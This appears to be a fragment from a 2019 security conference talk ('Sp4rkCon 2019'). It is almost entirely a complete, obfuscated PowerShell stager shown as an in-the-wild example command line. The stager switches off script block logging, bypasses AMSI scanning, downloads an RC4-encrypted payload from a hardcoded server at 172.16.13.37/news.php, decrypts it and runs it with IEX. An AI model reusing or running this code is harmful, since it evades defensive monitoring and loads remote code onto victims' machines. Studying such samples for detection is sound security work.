 $itwExampleArr[4].CommandLine
If($PSVErSiOnTable.PSVErsIOn.MAJOr -gE 3){$GPF=[reF].ASsembLY.GEtTYpe('System.Management.
Automation.Utils')."GeTFIE`LD"('cachedGroupPolicySettings','N'+'onPublic,Static');If($GPF){
$GPC=$GPF.GetVaLue($nuLl);IF($GPC['ScriptB'+'lockLogging']){$GPC['ScriptB'+'lockLogging']['
EnableScriptB'+'lockLogging']=0;$GPC['ScriptB'+'lockLogging']['EnableScriptBlockInvocationL
ogging']=0}$vaL=[COLLeCTIOns.GeNErIc.DICTiONaRY[sTriNg,System.ObjECt]]::NeW();$VAl.Add('Ena
bleScriptB'+'lockLogging',0);$vAl.ADD('EnableScriptBlockInvocationLogging',0);$GPC['HKEY_LO
CAL_MACHINESoftwarePoliciesMicrosoftWindowsPowerShellScriptB'+'lockLogging']=$vaL}ElS
E{[SCrIPtBlocK]."GEtFIE`ld"('signatures','N'+'onPublic,Static').SETValue($nuLl,(New-ObJeCt
CoLleCTioNs.GenERIC.HAShSeT[STrinG]))}[Ref].ASSemBlY.GeTType('System.Management.Automation.
AmsiUtils')|?{$_}|%{$_.GETFIEld('amsiInitFailed','NonPublic,Static').SEtVALUe($NulL,$true)}
;};[SySTEm.NeT.ServicEPoInTManaGEr]::EXPECT100ContInuE=0;$Wc=NeW-OBjEcT SYSTEM.NET.WebClIe
nt;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$WC.HeaDERs
.Add('User-Agent',$u);$wC.ProXy=[SyStEM.NET.WebReQuest]::DefAULTWEbProXy;$WC.PRoxY.CREDeNTi
ALS = [SYSTEM.NET.CRedEntiaLCAchE]::DEfAulTNEtWoRKCrEdENtialS;$Script:Proxy = $wc.Proxy;
$K=[SySteM.Text.ENcOdIng]::ASCII.GetBYtEs('3dd0eceba9d467f0c9774f9e1b98d111');$R={$D,$K=$AR
gS;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COUNT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{
$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-BxoR$S[($S[$I]+$S[$H])%256]
}};$ser='http://172.16.13.37:80';$t='/news.php';$Wc.HeAdERs.Add("Cookie","session=LeyUJFdap
aN3A3/WS+Vq+P2M898=");$DATA=$WC.DOWNloADDaTa($SeR+$t);$Iv=$DATA[0..3];$dAta=$dAtA[4..$DATa.
lENGtH];-jOin[ChAr[]](& $R $DaTA ($IV+$K))|IEX
Sp4rkCon 2019
 